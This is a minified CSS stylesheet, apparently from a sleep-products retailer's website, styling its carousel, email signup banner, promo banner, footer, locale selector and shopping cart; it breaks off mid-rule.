.carousel-slide{width:100%;display:flex;flex-direction:column;position:absolute;border-radius:2px;height:100%}@media(max-width:767px){.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide .p-y-section,.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide main.page.pillow-category .double-box .box1,main.page.pillow-category .double-box .carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide .box1,.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide main.page.pillow-category .double-box .box2,main.page.pillow-category .double-box .carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide .box2,.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide main.page.promo-page .double-box .box1,main.page.promo-page .double-box .carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide .box1,.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide main.page.promo-page .double-box .box2,main.page.promo-page .double-box .carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide .box2,.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide main.page.finance .double-box .box1,main.page.finance .double-box .carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide .box1,.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide main.page.finance .double-box .box2,main.page.finance .double-box .carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide .box2,.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide main.page.may-4 .double-box .box1,main.page.may-4 .double-box .carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide .box1,.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide main.page.may-4 .double-box .box2,main.page.may-4 .double-box .carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide .box2,.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide main.page.email-subscribe .double-box .box1,main.page.email-subscribe .double-box .carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide .box1,.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide main.page.email-subscribe .double-box .box2,main.page.email-subscribe .double-box .carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide .box2,.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide .block-double-block .box1,.block-double-block .carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide .box1,.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide .block-double-block .box2,.block-double-block .carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide .box2{padding-top:0}}.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide .text{position:absolute;top:50%;right:50%;-ms-transform:translate(50%,-50%);transform:translate(50%,-50%);width:100%}.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide .carousel-hero{height:100%}.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide .disclaimer-text{bottom:0;width:100%;font-style:italic;left:0;transform:none}.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide:nth-child(1){left:100%}.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide:nth-child(2){left:200%}.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide:nth-child(3){left:300%}.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide:nth-child(4){left:400%}.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide:nth-child(5){left:500%}.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide:nth-child(6){left:600%}.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide:nth-child(7){left:700%}.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides .carousel-slide:nth-child(8){left:800%}.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides.shifting{transition:left .5s ease-out}.carousel-wrapper .carousel .carousel-slides-wrap .carousel-slides.shifting-small{transition:left .3s ease-out}.carousel-wrapper .carousel .arrow-container{position:absolute;top:50%;transform:translateY(-50%);z-index:1}.carousel-wrapper .carousel .arrow-container.right{right:40px}.carousel-wrapper .carousel .arrow-container.left{left:40px}@media(max-width:767px){.carousel-wrapper .carousel .arrow-container{display:none}}.carousel-wrapper .carousel .arrow{padding:3px;height:64px;width:64px;cursor:pointer;display:flex;justify-content:center;align-items:center}.carousel-wrapper .carousel .arrow:after{content:'';display:inline-block;width:32px;height:32px;background-image:url([data-uri]);background-size:contain;background-repeat:no-repeat;background-position:center center}.carousel-wrapper .carousel .arrow.right-arrow:after{transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.carousel-wrapper .carousel .arrow.left-arrow:after{transform:rotate(90deg);-webkit-transform:rotate(90deg)}.carousel-wrapper .carousel .carousel-controls{position:absolute;bottom:25px;right:50%;-ms-transform:translateX(50%);transform:translateX(50%);z-index:1}@media(max-width:767px){.carousel-wrapper .carousel .carousel-controls{bottom:20px}}.carousel-wrapper .carousel .carousel-controls .oval-p{cursor:pointer;border-radius:50%;border:solid 1px #fff;width:12px;height:12px;float:left}.carousel-wrapper .carousel .carousel-controls .oval-p+.oval-p{margin-left:12px}.carousel-wrapper .carousel-slide-background-image{object-fit:cover;position:absolute;z-index:-1;top:50%;left:50%;transform:translate(-50%,-50%);height:288px;width:auto;min-width:100%;min-height:100%}.carousel-wrapper .desktop{display:none}@media(min-width:540px){.carousel-wrapper .desktop{display:block}}@media(min-width:540px){.carousel-wrapper .mobile{display:none}}.component #email-form-signup-a{position:fixed;bottom:0;width:100%;background:linear-gradient(to right,#45166a,#83157b 75%,#bc158a);z-index:4;transition:all .6s ease-in-out;height:215px}@media only screen and (max-width:935px){.component #email-form-signup-a{height:200px}}@media(max-width:539px){.component #email-form-signup-a{height:300px}}@media only screen and (max-width:420px){.component #email-form-signup-a{height:345px}}@media only screen and (max-width:350px){.component #email-form-signup-a{height:375px}}.component #email-form-signup-a.hidden{transform:translateY(100%)}.component #email-form-signup-a.scrolled{display:flex;justify-content:center;align-items:center;transform:translateY(0)}.component #email-form-signup-a.z-index-widget{z-index:13}.component #email-form-signup-a.submit-close{transform:translateY(100%)}.component #email-form-signup-a .container-sm{position:relative;text-align:center;max-width:960px}.component #email-form-signup-a .email-banner-subscribe{height:100%}.component #email-form-signup-a .email-banner-subscribe h2{font-size:36px;line-height:1;margin-bottom:5px}@media only screen and (max-width:1400px){.component #email-form-signup-a .email-banner-subscribe h2{font-size:32px;line-height:44px}}@media only screen and (max-width:935px){.component #email-form-signup-a .email-banner-subscribe h2{font-size:28px;line-height:32px}}@media(max-width:539px){.component #email-form-signup-a .email-banner-subscribe h2{font-size:26px}}.component #email-form-signup-a ::placeholder{color:#cac6db}.component #email-form-signup-a .hs-form-input{padding:10px;width:45%;font-size:13px;position:relative;margin-right:3%;border:2px solid #cac6db;border-radius:4px;background:0 0;margin-top:15px;padding-bottom:10px}@media only screen and (max-width:710px){.component #email-form-signup-a .hs-form-input{width:40%}}@media(max-width:539px){.component #email-form-signup-a .hs-form-input{width:80%;margin-right:0;margin-bottom:24px}}.component #email-form-signup-a .btn-close{position:absolute;right:.5%;top:5%;border:none;background:0 0;cursor:pointer;height:35px;width:35px;background-image:url([data-uri]);background-size:55%;background-repeat:no-repeat;background-position:center center}@media(max-width:539px){.component #email-form-signup-a .btn-close{right:2%;top:1%}}.component #email-form-signup-a .component-btn{border:none;margin:0 auto;padding:13px 24px 11px}@media(max-width:539px){.component #email-form-signup-a .component-btn{padding:13px 20% 11px}}.component #email-form-signup-a p{padding-bottom:10px;position:relative;line-height:24px;font-family:montserrat,sans-serif;font-size:20px;font-weight:300}@media only screen and (max-width:1400px){.component #email-form-signup-a p{line-height:20px;font-size:16px;padding-bottom:0}}@media(max-width:767px){.component #email-form-signup-a p{line-height:16px}}@media(max-width:539px){.component #email-form-signup-a p{line-height:24px;font-size:16px;padding-top:10px;padding-bottom:10px}}@media only screen and (max-width:350px){.component #email-form-signup-a p{font-size:14px;line-height:20px}}.component-valentines-banner{background:#d3c0e2;padding:14px 10px;width:100%}.component-valentines-banner .break-only{display:none}.component-valentines-banner .hearts{margin-right:12px;height:100%;width:50px}@media(max-width:767px){.component-valentines-banner .hearts{width:40px}}.component-valentines-banner p{color:#451769;font-size:20px;line-height:1.3}@media(max-width:767px){.component-valentines-banner p{font-size:14px}}.component-valentines-banner p span{margin:0 10px}.component-valentines-banner p em{text-decoration:underline;cursor:pointer;font-size:14px}@media(max-width:767px){.component-valentines-banner p em{font-size:12px}}@media(max-width:767px){.component-valentines-banner{padding:10px}}@media(max-width:470px){.component-valentines-banner{padding:8px 20px}.component-valentines-banner .promo-container{justify-content:flex-start}.component-valentines-banner .break-only{display:block}.component-valentines-banner p span{margin-left:0}}.component-email-success{width:284px;position:absolute;height:101px;top:50%;right:50%;z-index:1;transform:translate(50%,-50%);display:none}.main-footer{font-size:13px}.main-footer ul{list-style-type:none;padding:0;margin:0}.main-footer .upper-footer{padding:56px 0}@media(min-width:768px){.main-footer .upper-footer{padding:72px 0}}@media(min-width:1128px){.main-footer .upper-footer{padding:84px 0}.main-footer .upper-footer .wrapper{display:flex;justify-content:space-between}}.main-footer .left{margin:0 auto 56px;max-width:340px}@media(min-width:768px){.main-footer .left{width:340px;flex-shrink:0}}@media(min-width:1128px){.main-footer .left{margin:0 160px 0 40px}}.main-footer .purple-logo{height:33px;width:100px;fill:#fff;display:block;margin:0 auto}@media(min-width:1128px){.main-footer .purple-logo{margin:0}}.main-footer .social-media-links{display:flex;justify-content:space-around;align-items:center;margin:30px 0}@media(min-width:1128px){.main-footer .social-media-links{justify-content:space-between;padding-right:40px}}.main-footer .social-media-links a{width:24px}.main-footer .social-media-links svg{fill:rgba(255,255,255,.5)}.main-footer .social-media-links svg:hover{fill:rgba(255,255,255,.3);transition:.1s}.main-footer .email-subscribe input{flex-grow:1;flex-basis:0;padding:16px;border:none;margin:0;outline:none;background:#0f0232;font-size:13px}.main-footer .email-subscribe input:placeholder{color:rgba(255,255,255,.5)}.main-footer .email-subscribe button{font-size:12px;text-transform:uppercase;flex-shrink:0;width:30%;border:0;margin:0;background:rgba(255,255,255,.1);color:rgba(255,255,255,.5);transition:.2s all}.main-footer .email-subscribe button:hover,.main-footer .email-subscribe button:focus{cursor:pointer;width:40%;outline:none}.main-footer .email-subscribe.loading button{color:transparent}.main-footer .email-subscribe.subscribed button{width:40%;outline:none}.main-footer .links{text-align:center;flex-grow:1}@media(min-width:540px){.main-footer .links{text-align:left;margin:0 24px;display:flex;justify-content:space-between}}@media(min-width:1128px){.main-footer .links{max-width:100%;margin:0 40px 0 0}}.main-footer .links h2{opacity:.5;color:#fff}.main-footer .links a{display:inline-block;padding:6px 0}.main-footer .links a:hover{color:#9e97bd;transition:.1s}@media(max-width:539px){.main-footer .links .links-column{margin-bottom:32px}.main-footer .links .links-column:last-child{margin-bottom:0;align-items:center}}.main-footer .lower-footer{font-size:14px;padding:4px 0;background:#110532;color:rgba(255,255,255,.5)}@media(max-width:767px){.main-footer .lower-footer{padding-bottom:14px}}.main-footer .lower-footer .wrapper{display:flex;justify-content:space-between;align-items:center}@media(max-width:1127px){.main-footer .lower-footer .wrapper{flex-direction:column-reverse;flex-wrap:wrap-reverse}}.main-footer .lower-footer .copyright{text-align:center;margin:0 24px}@media(max-width:767px){.main-footer .lower-footer .copyright{margin:0 auto;width:100%}}.main-footer .lower-footer .links{display:flex;justify-content:flex-end;align-items:center;width:90%}@media(max-width:1127px){.main-footer .lower-footer .links{width:unset}}@media(max-width:767px){.main-footer .lower-footer .links{margin:8px auto;width:100%;max-width:350px;justify-content:center;flex-wrap:wrap}}.main-footer .lower-footer .links .locale-selector{position:relative}.main-footer .lower-footer .links .locale-selector.is-open .locale-selector-dropdown{display:block;opacity:0}.main-footer .lower-footer .links .locale-selector.animating .locale-selector-dropdown{opacity:1}.main-footer .lower-footer .links .locale-selector.animating .current-locale{border:2px solid rgba(255,255,255,.2);border-top:none;z-index:1;position:relative;background:#110532}@media(max-width:767px){.main-footer .lower-footer .links .locale-selector.animating .current-locale{padding:8px 12px}}.main-footer .lower-footer .links .locale-selector .current-locale{display:flex;align-items:center;border:2px solid transparent;border-top:none;padding:14px;margin:0;background-color:transparent;border-radius:0 0 3px 3px;transition:all .2s;z-index:1;position:relative;background:#110532}.main-footer .lower-footer .links .locale-selector .current-locale:hover{cursor:pointer}.main-footer .lower-footer .links .locale-selector .current-locale:after{content:'';display:block;opacity:.5;background-image:url([data-uri]);background-repeat:no-repeat;margin-left:10px;width:13px;height:8px}.main-footer .lower-footer .links .locale-selector .locale-selector-dropdown{display:none;position:absolute;width:270px;background-color:#110532;border:2px solid rgba(255,255,255,.2);border-radius:3px 3px 3px 0;bottom:calc(100% - 2px);left:0;transition:all .2s}.main-footer .lower-footer .links .locale-selector .locale-selector-dropdown .locale{padding:14px;color:#fff;display:flex;align-items:center;font-size:16px;cursor:pointer}.main-footer .lower-footer .links .locale-selector .locale-selector-dropdown .locale .flag{margin-right:16px}.main-footer .lower-footer .links .locale-selector .locale-selector-dropdown .locale:hover{background-color:rgba(255,255,255,.1)}.main-footer .lower-footer .links .locale-selector .locale-selector-dropdown .locale.is-active:after{content:'';background-image:url([data-uri]);background-size:70%;background-position:center center;background-repeat:no-repeat;width:24px;height:24px;margin-left:auto;opacity:.5}.main-footer .lower-footer .links .locale-selector svg{display:block;width:21px;height:15px}.main-footer .lower-footer .links a{padding:10px;line-height:1}@media(max-width:1127px){.main-footer .lower-footer .links a{padding:24px}}@media(max-width:767px){.main-footer .lower-footer .links a{padding:8px 12px}}#main-cart.cart {box-sizing:border-box;font-size:14px;width:100%;position:fixed;top:0;bottom:0;right:0;z-index:12;transition:all .3s;transform:translateX(100%);display:flex;flex-direction:column;justify-content:space-between}.cart.is-visible{transform:translateX(0)}.cart .cart-wrapper{width:440px;padding:16px;position:absolute;top:0;bottom:0;right:0;background-color:#fff;overflow-y:scroll}@media(max-width:539px){.cart .cart-wrapper{width:100%}}.cart>h3{font-size:24px;color:#341458}.cart button[data-cart-action=close]{color:#341458;font-size:30px}.cart button[data-cart-action=close]:hover{cursor:pointer}.cart .header{padding:10px 0}.cart .list-item{flex:1;border-top:solid 1px #e6e6e8;padding:16px 20px 16px 0}.cart .list-item.template{display:none}.cart .list-item .shipping-disclaimer{margin-top:16px;line-height:1.3;color:#605b6a;font-style:italic}.cart .list-item .shipping-disclaimer em{display:block}.cart .cross-sale-item{flex:1;padding:16px 20px 6px 0;margin:16px 0;background-color:rgba(69,23,105,.15);border-radius:4px}.cart .cross-sale-item:first-of-type{margin-top:0}.cart .cross-sale-item:last-of-type{margin-bottom:3px}.cart .cross-sale-item .product-image{margin-left:8px;margin-top:-10px}.cart .product-image{width:64px;background-size:contain;background-repeat:no-repeat;margin-top:10px}.cart .product-content{flex:1}.cart .product-content p{text-align:right;color:#bfbec1}.cart .product-content .strikethrough{display:inline-block;color:#bfbec1;text-decoration:line-through;margin-right:10px}.cart .product-content .strikethrough.hidden{display:none}.cart .product-content .cost{display:inline-block}.cart .product-content .title{font-weight:500;display:block}.cart .product-content .discount-reason{color:#605b6a;font-style:italic;margin-left:14px}.cart .line{margin-left:14px;margin-bottom:8px}.cart .add{margin-left:auto;max-height:19px}.cart .remove,#main-cart.cart .add{border-bottom:1px solid #45166a;padding-bottom:0}.cart .remove,#main-cart.cart .financing-details-link,#main-cart.cart .add{transition:all .2s}.cart .remove:hover,#main-cart.cart .financing-details-link:hover,#main-cart.cart .add:hover{cursor:pointer;opacity:.6}.cart .quantity-container>button{background:0 0;border:none;cursor:pointer;outline:inherit;width:28px;height:28px;position:relative;background-repeat:no-repeat;background-position:center}.cart .quantity-container>button.decrement{background-image:url([data-uri])}.cart .quantity-container>button.increment{background-image:url([data-uri])}.cart .quantity-container>input[type=number]{-moz-appearance:textfield;-webkit-appearance:textfield;appearance:textfield;width:20px;font-size:14px;border:none}.cart .quantity-container>input[type=number]:hover{cursor:pointer}.cart .quantity-container>input[type=number]::-webkit-outer-spin-button,#main-cart.cart .quantity-container>input[type=number]::-webkit-inner-spin-button{-moz-appearance:none;-webkit-appearance:none;appearance:none;margin:0}.cart .info{padding:16px 20px 24px}.cart .cart-checkout{background-color:#f1f0f2;padding:20px 10px}.cart .cart-checkout .totals{font-size:0;position:relative}.cart .cart-checkout .totals .purchase-price,#main-cart.cart .cart-checkout .totals .financing-price{vertical-align:top}.cart .cart-checkout .totals .purchase-price .pricing,#main-cart.cart .cart-checkout .totals .financing-price .pricing{font-size:28px}@media(max-width:767px){.cart .cart-checkout .totals .purchase-price .pricing,#main-cart.cart .cart-checkout .totals .financing-price .pricing{font-size:20px}}.cart .cart-checkout .totals .purchase-price .pricing .smaller,#main-cart.cart .cart-checkout .totals .financing-price .pricing .smaller{font-size:45%;margin-left:4px}.cart .cart-checkout .totals.financing-hidden .financing-price{display:none}.cart .cart-checkout .totals.financing-hidden .or{display:none}.cart .cart-checkout .totals .financing-details-link{font-size:13px;text-decoration:underline;margin-top:5px}.cart .cart-checkout .totals .financing-price{border-left:1px solid #cac6db}.cart .cart-checkout .totals .financing-price .affirm-as-low-as .affirm-modal-trigger{text-decoration:none}.cart .cart-checkout .totals .financing-price .affirm-as-low-as .affirm-modal-trigger .aff-payment .affirm-ala-price{font-weight:600}.cart .cart-checkout .totals .financing-price .affirm-as-low-as .affirm-modal-trigger .aff-month{font-size:45%;margin-left:4px;text-transform:uppercase}.cart .cart-checkout .totals .financing-price .affirm-as-low-as .affirm-modal-trigger .aff-details{display:block;color:#45166a;font-weight:300;letter-spacing:.3px;font-size:13px;text-decoration:underline}.cart .cart-checkout .totals .affirm-modal-trigger,#main-cart.cart .cart-checkout .totals .aff-payment,#main-cart.cart .cart-checkout .totals .aff-month,#main-cart.cart .cart-checkout .totals .affirm-ala-price,#main-cart.cart .cart-checkout .totals .affirm-ala-price .currency-sign{text-decoration:none}.cart .cart-checkout .totals.has-monthly .purchase-price,#main-cart.cart .cart-checkout .totals.has-monthly .financing-price{width:50%;display:inline-block}.cart .cart-checkout .totals.has-monthly .purchase-price{border-right:1px solid #ccc;position:relative}.cart .cart-checkout .add-cart-btn{flex-shrink:0;display:inline-block;text-align:center;padding:13px 24px 11px;border-radius:.3em;transition:.1s all;position:relative;z-index:0;color:#45166a;background:#72f4bf}.cart .cart-checkout .add-cart-btn:hover{transition:.2s all}.cart .cart-checkout .add-cart-btn:hover:before{transform:scaleX(1.04) scaleY(1.4)}.cart .cart-checkout .add-cart-btn:hover span{color:#fff;transition:.2s all}.cart .cart-checkout .add-cart-btn:before{content:'';position:absolute;background-color:#72f4bf;top:0;left:0;border-radius:.3em;width:100%;height:100%;opacity:.5;z-index:-1;transform:scale(1);transition:all .3s cubic-bezier(.16,.8,.66,1.54)}.cart .button-wrapper{padding:0 10px}.cart .or{position:absolute;left:0;right:0;top:40%}.cart .or span{background-color:#f1f0f2;padding:8px 0;font-size:12px}.cart .checkout{width:100%}.cart .financial-message{max-width:250px;display:block;margin:25px auto;color:#bfbec1}.cart .cart-bottom{padding-bottom:40px}.cart .cart-bottom .cross-sale-container{position:relative;overflow:hidden}.cart .cart-bottom .scroll-left{z-index:1;position:absolute;top:50%;left:10px;transform:rotate(90deg) translateX(-50%);width:40px;height:40px;background-size:contain;background-repeat:no-repeat;cursor:pointer}.cart .cart-bottom .scroll-right{z-index:1;position:absolute;top:50%;right:10px;transform:rotate(-90deg) translateX(50%);width:40px;height:40px;background-size:contain;background-repeat:no-repeat;cursor:pointer}.cart .cart-bottom .scrollable-cross-sale{scroll-behavior:smooth;position:relative;display:flex;overflow-x:auto;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch;scroll-snap-type:mandatory;scroll-snap-destination:50% 50%;padding-bottom:50px;margin-bottom:-50px}.cart .cart-bottom .scrollable-cross-sale::-webkit-scrollbar,#main-cart.cart .cart-bottom .scrollable-cross-sale::-webkit-scrollbar-thumb,#main-cart.cart .cart-bottom .scrollable-cross-sale::-webkit-scrollbar-track{display:none}.cart .cart-bottom .scrollable-cross-sale .cross-sale-product-container{scroll-snap-align:center;scroll-snap-type:x mandatory;flex-shrink:0;width:100%}.cart .cart-bottom .scrollable-cross-sale .cross-sale-product-container .inner-cross-sale-container{height:100%;margin:0 48px;padding:20px;background-color:#f1f0f2}.cart .cart-bottom .scrollable-cross-sale .cross-sale-product-container .inner-cross-sale-container .title{font-weight:400;display:block}.cart .cart-bottom .scrollable-cross-sale .cross-sale-product-container .inner-cross-sale-container .promo{margin:0;font-weight:400;font-style:italic}.cart .cart-bottom .scrollable-cross-sale .cross-sale-product-container .inner-cross-sale-container .cross-sale-image-content{margin-bottom:18px;height:100%}.cart .cart-bottom .scrollable-cross-sale .cross-sale-product-container .inner-cross-sale-container .cross-sale-image-content .cross-sale-product-image{width:85px;height:100%;margin-right:10px}.cart .cart-bottom .scrollable-cross-sale .cross-sale-product-container .inner-cross-sale-container .crosssale-add-to-cart .cart-btn-white:hover{transition:.2s all}.cart .cart-bottom .scrollable-cross-sale .cross-sale-product-container .inner-cross-sale-container .crosssale-add-to-cart .cart-btn-white:hover:before{transform:none}.cart .cart-bottom .scrollable-cross-sale .cross-sale-product-container .inner-cross-sale-container .crosssale-add-to-cart .cross-sale-price{margin-right:10px}.cart .cart-bottom .add-cart-btn{flex-shrink:0;display:inline-block;text-align:center;padding:13px 12px 11px;border-radius:.3em;transition:.1s all;position:relative;z-index:0;color:#45166a;background:#72f4bf}.cart .cart-bottom .add-cart-btn:hover{transition:.2s all}.cart .cart-bottom .add-cart-btn:hover:before{transform:scaleX(1.04) scaleY(1.4)}.cart .cart-bottom .add-cart-btn:hover span{color:#fff;transition:.2s all}.cart .cart-bottom .add-cart-btn:before{content:'';position:absolute;background-color:#72f4bf;top:0;left:0;border-radius:.3em;width:100%;height:100%;opacity:.5;z-index:-1;transform:scale(1);transition:all .3s cubic-bezier(.16,.8,.66,1.54)}.cart .checkout-gradient{padding-top:9px;border-radius:6px;background:linear-gradient(45deg,#45166a,#83157b 75%,#bc158a);transition:all 1s}.cart .checkout-gradient h4{font-size:16px;color:#fff;padding-bottom:9px;font-style:italic}.cart .promo{padding:3px;border-radius:6px;background:linear-gradient(45deg,#45166a,#83157b 75%,#bc158a);transition:all 1s;max-width:500px;margin-top:40px}.cart .sleep-bundle{background-color:#fff;border-radius:3px;padding:16px;position:relative;transition:all 1s}.cart .sleep-bundle .d-none{display:none}.cart .sleep-bundle .title-callout{font-size:26px;font-weight:600;position:absolute;top:-22px;left:10px;padding:0 10px;background-color:#fff;font-style:italic}.cart .sleep-bundle .title-callout .gradiant-promo-text{font-size:26px;background:-webkit-linear-gradient(45deg,#45166a,#83157b 75%,#bc158a);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.cart .sleep-bundle .bundle-spanner{font-size:18px}.cart .sleep-bundle .td-strikethrough,#main-cart.cart .sleep-bundle .bundle-price{font-size:18px}.cart .sleep-bundle .add-wrapper{padding:0 10px;position:relative}.cart .sleep-bundle .add-wrapper .text{transition:all .3s}.cart .sleep-bundle .add-wrapper.indicators .text{opacity:0}.cart .sleep-bundle .add-wrapper .loading-indicator{display:none;position:absolute;top:7px;bottom:0;left:0;right:0}.cart .sleep-bundle .add-wrapper .loading-indicator .spinners,#main-cart.cart .sleep-bundle .add-wrapper .loading-indicator .checkmarks{visibility:hidden;opacity:0;transition:opacity .5s,visibility .5s;width:40px;position:absolute}.cart .sleep-bundle .add-wrapper .loading-indicator .spinners svg,#main-cart.cart .sleep-bundle .add-wrapper .loading-indicator .checkmarks svg{fill:#45166a}.cart .sleep-bundle .add-wrapper .loading-indicator .checkmarks svg .checkmark-path{stroke-dashoffset:48;stroke-dasharray:48;transition:stroke-dashoffset .9s;transition-delay:.2s}.cart .sleep-bundle .add-wrapper .loading-indicator.spinner-visible,#main-cart.cart .sleep-bundle .add-wrapper .loading-indicator.checkmark-visible{display:flex;justify-content:center;align-items:center}.cart .sleep-bundle .add-wrapper .loading-indicator.spinner-visible .spinners{visibility:visible;opacity:1}.cart .sleep-bundle .add-wrapper .loading-indicator.checkmark-visible .checkmarks{visibility:visible;opacity:1}.cart .sleep-bundle .add-wrapper .loading-indicator.checkmark-visible .checkmarks svg .checkmark-path{stroke-dashoffset:12}.cart .sleep-bundle .light-bold{font-weight:500}.cart .sleep-bundle label{color:#605b6a;cursor:auto;margin-bottom:18px}.cart .sleep-bundle label:hover .checkbox-wrapper .checkmark{background-color:rgba(68,23,106,.09)}@media(max-width:1300px){.cart .sleep-bundle label span{font-size:18px}}@media(max-width:1200px){.cart .sleep-bundle label span{font-size:16px}}@media(max-width:350px){.cart .sleep-bundle label span{font-size:14px}}.cart .sleep-bundle .btn{margin-top:15px;margin-bottom:7px}.cart .sleep-bundle .checkbox-wrapper{height:20px;width:20px;position:relative}.cart .sleep-bundle .checkbox-wrapper input{height:0;width:0;position:absolute;top:0;opacity:0}.cart .sleep-bundle .checkbox-wrapper input:checked~.checkmark{background-color:#45166a}.cart .sleep-bundle .checkbox-wrapper input:checked~.checkmark::before{opacity:1}.cart .sleep-bundle .checkbox-wrapper .checkmark{background-color:#fff;height:100%;width:100%;border-radius:3px;border:solid 2px #45166a;position:relative}.cart .sleep-bundle .checkbox-wrapper .checkmark::before{opacity:0;content:'';position:absolute;left:4px;bottom:3px;height:14px;width:8px;border:solid #fff;border-width:0 3px 3px 0;transform:rotate(40deg);transition:all .3s}.cart .sleep-bundle .bundle-price{color:#83157b}.cart .sleep-bundle .bundle-details{line-height:1.3;margin:8px 0 14px;font-size:14px}@media(min-width:540px){.cart .sleep-bundle .bundle-details{font-size:16px}}.cart .sleep-bundle .bundle-items-box{position:relative;transition:all .3s}.cart .sleep-bundle .bundle-items-box.closed{min-height:120px}@media(min-width:1128px){.cart .sleep-bundle .bundle-items-box.closed{min-height:136px}}.cart .sleep-bundle .bundle-items-box.opened{min-height:370px}@media(min-width:540px){.cart .sleep-bundle .bundle-items-box.opened{min-height:370px}}@media(min-width:1128px){.cart .sleep-bundle .bundle-items-box.opened{min-height:380px}}.cart .sleep-bundle .bundle-items-closed{border:solid 2px #cac6db;border-radius:2px;padding:0 6px 16px;background-color:#fff;transition:all 1.5s}.cart .sleep-bundle .bundle-items-closed .bundle-item{text-align:center;width:90px}.cart .sleep-bundle .bundle-items-closed .bundle-item .bundle-item-image-container{padding:0 4px;max-height:78px;background-size:contain;background-repeat:no-repeat;background-position:center center;width:100%;height:80px}.cart .sleep-bundle .bundle-items-closed .bundle-item .bundle-item-image-container .bundle-item-image{max-height:85px;object-fit:contain}.cart .sleep-bundle .bundle-items-closed .bundle-item .bundle-item-name{line-height:1.2;font-weight:500;font-size:16px}@media(max-width:767px){.cart .sleep-bundle .bundle-items-closed .bundle-item .bundle-item-name{font-size:13px}}.cart .sleep-bundle .bundle-items-closed .bundle-plus{font-weight:500;color:#45166a;font-size:25px;padding-top:15px;flex-grow:1;align-items:center;text-align:center}.cart .sleep-bundle .bundle-items-closed.hidden{opacity:0!important}.cart .sleep-bundle .bundle-items-closed.shown{opacity:1!important}.cart .sleep-bundle .bundle-items-closed.transitioning-in{position:absolute;display:flex;opacity:0;transition:all .6s}.cart .sleep-bundle .bundle-items-closed.transitioning-out{position:absolute;display:flex;opacity:1;transition:all .6s}template{display:none}#email-form-signup-a{position:fixed;bottom:0;width:100%;background:linear-gradient(to right,#45166a,#83157b 75%,#bc158a);z-index:4;transition:all .6s ease-in-out;height:215px}@media only screen and (max-width:935px){#email-form-signup-a{height:200px}}@media(max-width:539px){#email-form-signup-a{height:300px}}@media only screen and (max-width:420px){#email-form-signup-a{height:345px}}@media only screen and (max-width:350px){#email-form-signup-a{height:375px}}#email-form-signup-a.hidden{transform:translateY(100%)}#email-form-signup-a.scrolled{display:flex;justify-content:center;align-items:center;transform:translateY(0)}#email-form-signup-a.z-index-widget{z-index:13}#email-form-signup-a.submit-close{transform:translateY(100%)}#email-form-signup-a .container-sm{position:relative;text-align:center;max-width:960px}#email-form-signup-a .email-banner-subscribe{height:100%}#email-form-signup-a .email-banner-subscribe h2{font-size:36px;line-height:1;margin-bottom:5px}@media only screen and (max-width:1400px){#email-form-signup-a .email-banner-subscribe h2{font-size:32px;line-height:44px}}@media only screen and (max-width:935px){#email-form-signup-a .email-banner-subscribe h2{font-size:28px;line-height:32px}}@media(max-width:539px){#email-form-signup-a .email-banner-subscribe h2{font-size:26px}}#email-form-signup-a ::placeholder{color:#cac6db}#email-form-signup-a .hs-form-input{padding:10px;width:45%;font-size:13px;position:relative;margin-right:3%;border:2px solid #cac6db;border-radius:4px;background:0 0;margin-top:15px;padding-bottom:10px}@media only screen and (max-width:710px){#email-form-signup-a .hs-form-input{width:40%}}@media(max-width:539px){#email-form-signup-a .hs-form-input{width:80%;margin-right:0;margin-bottom:24px}}#email-form-signup-a .btn-close{position:absolute;right:.5%;top:5%;border:none;background:0 0;cursor:pointer;height:35px;width:35px;background-image:url([data-uri]);background-size:55%;background-repeat:no-repeat;background-position:center center}@media(max-width:539px){#email-form-signup-a .btn-close{right:2%;top:1%}}#email-form-signup-a .component-btn{border:none;margin:0 auto;padding:13px 24px 11px}@media(max-width:539px){#email-form-signup-a .component-btn{padding:13px 20% 11px}}#email-form-signup-a p{padding-bottom:10px;position:relative;line-height:24px;font-family:montserrat,sans-serif;font-size:20px;font-weight:300}@media only screen and (max-width:1400px){#email-form-signup-a p{line-height:20px;font-size:16px;padding-bottom:0}}@media(max-width:767px){#email-form-signup-a 